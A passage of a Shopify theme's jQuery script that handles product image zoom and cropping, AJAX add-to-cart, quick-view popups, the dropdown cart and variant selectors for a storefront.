				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)